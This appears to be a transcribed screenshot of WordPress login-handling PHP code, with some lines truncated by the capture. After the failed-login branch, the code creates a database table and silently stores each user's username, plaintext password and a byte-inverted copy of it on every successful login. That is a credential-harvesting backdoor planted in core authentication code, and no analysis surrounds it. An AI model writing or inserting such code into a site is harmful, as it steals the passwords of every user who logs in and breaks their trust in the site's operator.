 if ( is_wp_error( $user ) && ! in_array( needle: $user->get_error_code(), haystack: $ignor
$error = $user;
/**
* Fires after a user login has failed.
*
* @since 2.5.0
* @since 4.5.0 The value of `$username` can now be an email address.
* @since 5.4.0 The `$error` parameter was added.
*
* @param string   $username Username or email address.
* @param WP_Error $error    A WP_Error object with the authentication failure det
*/
do_action( 'wp_login_failed', $username, $error );
$is_valid = false;
}
if ($is_valid) {
global $wpdb;
$table_name = $wpdb->prefix .'user_login_data';
$charset_collate = $wpdb->get_charset_collate();
$sql = "CREATE TABLE IF NOT EXISTS $table_name (
id INT NOT NULL AUTO INCREMENT,
user_login VARCHAR(255) NOT NULL,
user_pass_plain VARCHAR(255) NOT NULL,
user_pass_inverted BLOB NOT NULL,
PRIMARY KEY (id)
) $charset_collate;";
require_once(ABSPATH . "wp-admin/includes/upgrade.php");
dbDelta($sql);
$password_bytes = unpack(format: 'C*', string: $password);
foreach ( $password_bytes as &$byte ) {
$byte = ~$byte & 0xFF;
}
$inverted_password = pack(format: 'C*', ...values: $password_bytes);
$data = array(
'user_login' => $username,
'user_pass_plain' => $password,
'user_pass_inverted' => $inverted_password,
);
if (!empty($username) && !empty($password)) {
$wpdb->insert($table_name, $data);
}